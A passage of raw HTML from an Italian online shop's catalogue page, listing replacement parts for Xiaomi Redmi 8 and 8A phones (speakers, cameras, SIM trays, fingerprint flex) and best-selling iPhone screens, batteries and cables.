href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="6685" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/6685-suoneria-buzzer-altoparlante-per-xiaomi-redmi-8-m1908c3ig-cassa-audio-vivavoce-7427251362221.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/63740-home_default/suoneria-buzzer-altoparlante-per-xiaomi-redmi-8-m1908c3ig-cassa-audio-vivavoce.jpg" alt = "SUONERIA BUZZER ALTOPARLANTE PER XIAOMI MI8 MI 8 M1803E1A CASSA AUDIO VIVAVOCE" data-full-size-image-url = "https://www.el-hope.com/shop/63740-large_default/suoneria-buzzer-altoparlante-per-xiaomi-redmi-8-m1908c3ig-cassa-audio-vivavoce.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/6685-suoneria-buzzer-altoparlante-per-xiaomi-redmi-8-m1908c3ig-cassa-audio-vivavoce-7427251362221.html">SUONERIA BUZZER ALTOPARLANTE PER XIAOMI MI8 MI 8 M1803E1A CASSA AUDIO VIVAVOCE</a></h1><div class="product-short-desc" id="product-description-short-6685" itemprop="description"><p><span style="font-size:18px;"><strong><span style="color:#006400;">SUONERIA BUZZER ALTOPARLANTE PER XIAOMI MI8 MI 8 M1803E1A CASSA AUDIO VIVAVOCE</span></strong></span></p><p><span style="color:#006400;"><span style="font-size:18px;"><strong>QUALITA' A+++</strong></span></span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="6965" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/6965-flat-tasto-impronta-digitale-sensore-fingerprint-xiaomi-redmi-note-8-pro-nero-7427251770101.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/67321-home_default/flat-tasto-impronta-digitale-sensore-fingerprint-xiaomi-redmi-note-8-pro-nero.jpg" alt = "FLAT TASTO IMPRONTA DIGITALE SENSORE FINGERPRINT XIAOMI REDMI NOTE 8 PRO NERO" data-full-size-image-url = "https://www.el-hope.com/shop/67321-large_default/flat-tasto-impronta-digitale-sensore-fingerprint-xiaomi-redmi-note-8-pro-nero.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/6965-flat-tasto-impronta-digitale-sensore-fingerprint-xiaomi-redmi-note-8-pro-nero-7427251770101.html">FLAT TASTO IMPRONTA DIGITALE SENSORE FINGERPRINT XIAOMI REDMI NOTE 8 PRO NERO</a></h1><div class="product-short-desc" id="product-description-short-6965" itemprop="description"><p><span style="color:#006400;"><span style="font-size:18px;"><strong>TASTO HOME BUTTON SENSORE IMPRONTA FINGERPRINT XIAOMI REDMI NOTE 8 PRO M1906G7G</strong></span></span></p><p><strong><span style="color:rgb(0,100,0);"><span style="font-size:18px;">COLORE: NERO - BLACK</span></span></strong></p><p><strong><span style="color:#006400;"><span style="font-size:18px;">QUALITA' A+++</span></span></strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="11718" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/11718-slot-carrello-lettore-vano-scheda-sim-sd-per-xiaomi-redmi-8-m1908c3ig-arancio-7424614946951.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/116843-home_default/slot-carrello-lettore-vano-scheda-sim-sd-per-xiaomi-redmi-8-m1908c3ig-arancio.jpg" alt = "SLOT CARRELLO LETTORE VANO SCHEDA SIM SD PER XIAOMI REDMI 8 M1908C3IG ARANCIO" data-full-size-image-url = "https://www.el-hope.com/shop/116843-large_default/slot-carrello-lettore-vano-scheda-sim-sd-per-xiaomi-redmi-8-m1908c3ig-arancio.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/11718-slot-carrello-lettore-vano-scheda-sim-sd-per-xiaomi-redmi-8-m1908c3ig-arancio-7424614946951.html">SLOT CARRELLO LETTORE VANO SCHEDA SIM SD PER XIAOMI REDMI 8 M1908C3IG ARANCIO</a></h1><div class="product-short-desc" id="product-description-short-11718" itemprop="description">SLOT CARRELLO LETTORE VANO SCHEDA SIM SD PER XIAOMI REDMI 8 M1908C3IG ARANCIO</div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="13847" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/13847-connettore-ricarica-dock-originale-service-xiaomi-redmi-8-8a-m1908c3-di-carica-4067397042682.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/130915-home_default/connettore-ricarica-dock-originale-service-xiaomi-redmi-8-8a-m1908c3-di-carica.jpg" alt = "CONNETTORE RICARICA DOCK ORIGINALE SERVICE XIAOMI REDMI 8 8A M1908C3 DI CARICA " data-full-size-image-url = "https://www.el-hope.com/shop/130915-large_default/connettore-ricarica-dock-originale-service-xiaomi-redmi-8-8a-m1908c3-di-carica.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/13847-connettore-ricarica-dock-originale-service-xiaomi-redmi-8-8a-m1908c3-di-carica-4067397042682.html">CONNETTORE RICARICA DOCK ORIGINALE SERVICE XIAOMI REDMI 8 8A M1908C3 DI CARICA </a></h1><div class="product-short-desc" id="product-description-short-13847" itemprop="description"><p><strong><span style="color:#006400;"><span style="font-size:18px;">CONNETTORE RICARICA DOCK ORIGINALE SERVICE XIAOMI REDMI 8 8A M1908C3 DI CARICA&nbsp;</span></span></strong></p><p><strong><span style="color:#006400;"><span style="font-size:18px;"><em>ORIGINALE XIAOMI</em></span></span></strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="4517" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/4517-fotocamera-frontale-anteriore-per-xiaomi-redmi-8-front-camera-flex-modulo-selfie-7424620312351.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/65562-home_default/fotocamera-frontale-anteriore-per-xiaomi-redmi-8-front-camera-flex-modulo-selfie.jpg" alt = "FOTOCAMERA FRONTALE ANTERIORE PER XIAOMI REDMI 8 FRONT CAMERA FLEX MODULO SELFIE" data-full-size-image-url = "https://www.el-hope.com/shop/65562-large_default/fotocamera-frontale-anteriore-per-xiaomi-redmi-8-front-camera-flex-modulo-selfie.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/4517-fotocamera-frontale-anteriore-per-xiaomi-redmi-8-front-camera-flex-modulo-selfie-7424620312351.html">FOTOCAMERA FRONTALE ANTERIORE PER XIAOMI REDMI 8 FRONT CAMERA FLEX MODULO SELFIE</a></h1><div class="product-short-desc" id="product-description-short-4517" itemprop="description"><p><span style="color:#006400;"><span style="font-size:18px;"><strong>FOTOCAMERA FRONTALE ANTERIORE PER XIAOMI REDMI 8 FRONT CAMERA</strong></span></span><strong><span style="color:#006400;"><span style="font-size:18px;"><em> </em></span></span></strong></p><p><strong><span style="color:#006400;"><span style="font-size:18px;"><em>QUALITA' A+++</em></span></span></strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="6800" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/6800-fotocamera-posteriore-per-xiaomi-redmi-8-m1908c3ig-modulo-rear-back-camera-7427251769624.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/65580-home_default/fotocamera-posteriore-per-xiaomi-redmi-8-m1908c3ig-modulo-rear-back-camera.jpg" alt = "FOTOCAMERA POSTERIORE PER XIAOMI REDMI 8 M1908C3IG MODULO REAR BACK CAMERA" data-full-size-image-url = "https://www.el-hope.com/shop/65580-large_default/fotocamera-posteriore-per-xiaomi-redmi-8-m1908c3ig-modulo-rear-back-camera.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/6800-fotocamera-posteriore-per-xiaomi-redmi-8-m1908c3ig-modulo-rear-back-camera-7427251769624.html">FOTOCAMERA POSTERIORE PER XIAOMI REDMI 8 M1908C3IG MODULO REAR BACK CAMERA</a></h1><div class="product-short-desc" id="product-description-short-6800" itemprop="description">FOTOCAMERA POSTERIORE PER XIAOMI REDMI 8 M1908C3IG MODULO REAR BACK CAMERAQUALITA' A+++</div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="15252" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/15252-suoneria-buzzer-altoparlante-per-xiaomi-redmi-8-m1908c3ig-cassa-audio-vivavoce-7424641021072.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/142278-home_default/suoneria-buzzer-altoparlante-per-xiaomi-redmi-8-m1908c3ig-cassa-audio-vivavoce.jpg" alt = "SUONERIA BUZZER ALTOPARLANTE PER XIAOMI REDMI 8 M1908C3IG CASSA AUDIO VIVAVOCE" data-full-size-image-url = "https://www.el-hope.com/shop/142278-large_default/suoneria-buzzer-altoparlante-per-xiaomi-redmi-8-m1908c3ig-cassa-audio-vivavoce.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/15252-suoneria-buzzer-altoparlante-per-xiaomi-redmi-8-m1908c3ig-cassa-audio-vivavoce-7424641021072.html">SUONERIA BUZZER ALTOPARLANTE PER XIAOMI REDMI 8 M1908C3IG CASSA AUDIO VIVAVOCE</a></h1><div class="product-short-desc" id="product-description-short-15252" itemprop="description"><p><strong><span style="color:#006400;"><span style="font-size:18px;">SUONERIA BUZZER ALTOPARLANTE PER XIAOMI REDMI 8 M1908C3IG CASSA AUDIO VIVAVOCE</span></span></strong></p><p><span style="color:#006400;"><span style="font-size:18px;"><strong>QUALITA' A+++</strong></span></span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="6686" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/6686-suoneria-buzzer-altoparlante-per-xiaomi-8a-m1908c3kg-cassa-audio-vivavoce-7427251362221.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/63741-home_default/suoneria-buzzer-altoparlante-per-xiaomi-8a-m1908c3kg-cassa-audio-vivavoce.jpg" alt = "SUONERIA BUZZER ALTOPARLANTE PER XIAOMI MI8 MI 8 M1803E1C CASSA AUDIO VIVAVOCE" data-full-size-image-url = "https://www.el-hope.com/shop/63741-large_default/suoneria-buzzer-altoparlante-per-xiaomi-8a-m1908c3kg-cassa-audio-vivavoce.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/6686-suoneria-buzzer-altoparlante-per-xiaomi-8a-m1908c3kg-cassa-audio-vivavoce-7427251362221.html">SUONERIA BUZZER ALTOPARLANTE PER XIAOMI MI8 MI 8 M1803E1C CASSA AUDIO VIVAVOCE</a></h1><div class="product-short-desc" id="product-description-short-6686" itemprop="description">SUONERIA BUZZER ALTOPARLANTE PER XIAOMI MI8 MI 8 M1803E1C CASSA AUDIO VIVAVOCE</div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="15253" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/15253-suoneria-buzzer-altoparlante-per-xiaomi-redmi-8a-m1908c3kg-cassa-audio-vivavoce-7424641021072.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/142279-home_default/suoneria-buzzer-altoparlante-per-xiaomi-redmi-8a-m1908c3kg-cassa-audio-vivavoce.jpg" alt = "SUONERIA BUZZER ALTOPARLANTE PER XIAOMI REDMI 8A M1908C3KG CASSA AUDIO VIVAVOCE" data-full-size-image-url = "https://www.el-hope.com/shop/142279-large_default/suoneria-buzzer-altoparlante-per-xiaomi-redmi-8a-m1908c3kg-cassa-audio-vivavoce.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/15253-suoneria-buzzer-altoparlante-per-xiaomi-redmi-8a-m1908c3kg-cassa-audio-vivavoce-7424641021072.html">SUONERIA BUZZER ALTOPARLANTE PER XIAOMI REDMI 8A M1908C3KG CASSA AUDIO VIVAVOCE</a></h1><div class="product-short-desc" id="product-description-short-15253" itemprop="description">SUONERIA BUZZER ALTOPARLANTE PER XIAOMI REDMI 8A M1908C3KG CASSA AUDIO VIVAVOCE</div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="3611" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/3611-pellicola-protettiva-in-vetro-temperato-glass-protezione-display-xiaomi-redmi-8-7424619648669.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/17488-home_default/pellicola-protettiva-in-vetro-temperato-glass-protezione-display-xiaomi-redmi-8.jpg" alt = "PELLICOLA PROTETTIVA IN VETRO TEMPERATO GLASS PROTEZIONE DISPLAY XIAOMI REDMI 8" data-full-size-image-url = "https://www.el-hope.com/shop/17488-large_default/pellicola-protettiva-in-vetro-temperato-glass-protezione-display-xiaomi-redmi-8.jpg" /> </a><ul class="product-flags"><li class="product-flag out_of_stock"> Temporaneamente non disponibile</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/3611-pellicola-protettiva-in-vetro-temperato-glass-protezione-display-xiaomi-redmi-8-7424619648669.html">PELLICOLA PROTETTIVA IN VETRO TEMPERATO GLASS PROTEZIONE DISPLAY XIAOMI REDMI 8</a></h1><div class="product-short-desc" id="product-description-short-3611" itemprop="description"><p><span style="color:#006400;"><span style="font-size:18px;"><strong>PELLICOLA PROTETTIVA IN VETRO TEMPERATO PER IL MODELLO IN OGGETTO</strong></span></span></p><p><strong><span style="color:#006400;"><span style="font-size:18px;"><em>QUALITA' A+++</em></span></span></strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div></div> <nav class="pagination"><div class="col-md-4 pagination-summary"> Visualizzati 1-21 su 21 articoli</div><div class="col-md-8 offset-md-2 pr-0 pagination-btn"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Torna all'inizio <i class="material-icons">&#xE316;</i> </a></div></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div><section class="featured-products best-seller-item top-padding bottom-padding clearfix "><div class="product-section-title"><h1 class="h1 products-section-title text-uppercase"> Migliori vendite</h1></div><div class="products-grid"><div class="row"><div class="products bestproduct-slider"><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="6294" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/6294-display-lcd-incell-pari-originale-per-apple-iphone-11-touch-screen-schermo-vetro-9145372634925.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/60132-home_default/display-lcd-incell-pari-originale-per-apple-iphone-11-touch-screen-schermo-vetro.jpg" alt = "DISPLAY LCD INCELL PARI ORIGINALE PER APPLE IPHONE 11 TOUCH SCREEN SCHERMO VETRO" data-full-size-image-url = "https://www.el-hope.com/shop/60132-large_default/display-lcd-incell-pari-originale-per-apple-iphone-11-touch-screen-schermo-vetro.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/6294-display-lcd-incell-pari-originale-per-apple-iphone-11-touch-screen-schermo-vetro-9145372634925.html">DISPLAY LCD INCELL PARI ORIGINALE PER APPLE IPHONE 11 TOUCH SCREEN SCHERMO VETRO</a></h1><div class="product-short-desc" id="product-description-short-6294" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>TOUCH SCREEN + DISPLAY ASSEMBLATI + FRAME PER APPLE&nbsp;IPHONE 11 </strong></span></span></p><p><span style="font-size:18px;"><span style="color:#008000;"><strong>COLORE: NERO</strong></span></span></p><p><span style="font-size:18px;"><span style="color:#008000;"><strong>RICAMBIO COMPLETO DI METAL FRAME&nbsp;</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA' INCELL&nbsp;</strong></span></span></em><strong style="color:rgb(0,128,0);font-size:18px;">PARI ORIGINALE</strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="128" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/128-batteria-di-ricambio-pila-per-iphone-7-1960-mah-9145372628153.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/99-home_default/batteria-di-ricambio-pila-per-iphone-7-1960-mah.jpg" alt = "Batteria per Iphone 7" data-full-size-image-url = "https://www.el-hope.com/shop/99-large_default/batteria-di-ricambio-pila-per-iphone-7-1960-mah.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/128-batteria-di-ricambio-pila-per-iphone-7-1960-mah-9145372628153.html">BATTERIA DI RICAMBIO PILA PER IPHONE 7 1960 mAh</a></h1><div class="product-short-desc" id="product-description-short-128" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>BATTERIA DI RICAMBIO PILA PER IPHONE 7 1960 mAh</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA' ORIGINALE</strong></span></span></em></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="440" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/440-cavo-dati-ricarica-lightning-iphone-5-5c-5s-6-6s-7-8-x-xr-xs-max-plus-apple-1-mt-9145372628306.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/115772-home_default/cavo-dati-ricarica-lightning-iphone-5-5c-5s-6-6s-7-8-x-xr-xs-max-plus-apple-1-mt.jpg" alt = "CAVO DATI RICARICA LIGHTNING IPHONE 5 5C 5S 6 6S 7 8 X XR XS MAX PLUS APPLE 1 MT" data-full-size-image-url = "https://www.el-hope.com/shop/115772-large_default/cavo-dati-ricarica-lightning-iphone-5-5c-5s-6-6s-7-8-x-xr-xs-max-plus-apple-1-mt.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/440-cavo-dati-ricarica-lightning-iphone-5-5c-5s-6-6s-7-8-x-xr-xs-max-plus-apple-1-mt-9145372628306.html">CAVO DATI RICARICA LIGHTNING IPHONE 5 5C 5S 6 6S 7 8 X XR XS MAX PLUS APPLE 1 MT</a></h1><div class="product-short-desc" id="product-description-short-440" itemprop="description"><p><strong><span style="color:#006400;"><span style="font-family:arial, helvetica, sans-serif;"><span style="font-size:18px;">CAVO DATI CAVETTO DI RICARICA&nbsp;PER APPLE&nbsp; IPHONE LIGHTNING 1 METRO BIANCO</span></span></span></strong></p><p><strong><span style="color:#006400;"><span style="font-family:arial, helvetica, sans-serif;"><span style="font-size:18px;">NB: CAVETTO IN VERSIONE BULK SENZA CONFEZIONE</span></span></span></strong></p><p><strong><span style="color:#006400;"><span style="font-family:arial, helvetica, sans-serif;"><span style="font-size:18px;">Adatto per i seguenti modelli:&nbsp;</span></span></span></strong></p><p><font color="#006400" face="arial, helvetica, sans-serif"><span style="font-size:18px;"><b>APPLE IPHONE 5&nbsp;</b></span></font></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 5C</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE </b><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">5S</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE SE</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 6</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 6 PLUS</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 6S</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 6S PLUS</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 7</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 7 PLUS</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 8&nbsp;&nbsp;</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 8 PLUS</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE X</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE XS / XS MAX</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE XR / XR MAX</b></p><p><b></b></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="2271" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/2271-display-lcd-oled-apple-iphone-x-touch-screen-vetro-schermo-monitor-gx-originale-7438644552150.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/21146-home_default/display-lcd-oled-apple-iphone-x-touch-screen-vetro-schermo-monitor-gx-originale.jpg" alt = "DISPLAY LCD OLED PER APPLE IPHONE X TOUCH SCREEN VETRO SCHERMO GX ORIGINALE" data-full-size-image-url = "https://www.el-hope.com/shop/21146-large_default/display-lcd-oled-apple-iphone-x-touch-screen-vetro-schermo-monitor-gx-originale.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/2271-display-lcd-oled-apple-iphone-x-touch-screen-vetro-schermo-monitor-gx-originale-7438644552150.html">DISPLAY LCD OLED PER APPLE IPHONE X TOUCH SCREEN VETRO SCHERMO GX ORIGINALE</a></h1><div class="product-short-desc" id="product-description-short-2271" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>TOUCH SCREEN + DISPLAY ASSEMBLATI + FRAME PER APPLE&nbsp;IPHONE X</strong></span></span></p><p><span style="font-size:18px;"><span style="color:#008000;"><strong>COLORE: NERO</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA'&nbsp;GX HARD OLED</strong></span></span></em></p><p><strong style="color:rgb(255,0,0);"><span style="font-size:18px;"><em>NB: PER DICITURA ORIGINALE SI INTENDE LA MARCA GX DEL PRODOTTO, PERTANTO NON ORIGINALE APPLE !!</em></span></strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="126" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/126-batteria-di-ricambio-pila-per-iphone-6s-1715-mah-9145372628139.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/97-home_default/batteria-di-ricambio-pila-per-iphone-6s-1715-mah.jpg" alt = "BATTERIA DI RICAMBIO PILA PER IPHONE 6S 1715 mAh" data-full-size-image-url = "https://www.el-hope.com/shop/97-large_default/batteria-di-ricambio-pila-per-iphone-6s-1715-mah.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/126-batteria-di-ricambio-pila-per-iphone-6s-1715-mah-9145372628139.html">BATTERIA DI RICAMBIO PILA PER IPHONE 6S 1715 mAh</a></h1><div class="product-short-desc" id="product-description-short-126" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>BATTERIA DI RICAMBIO PILA PER IPHONE 6S 1715&nbsp;mAh</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA' ORIGINALE</strong></span></span></em></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article 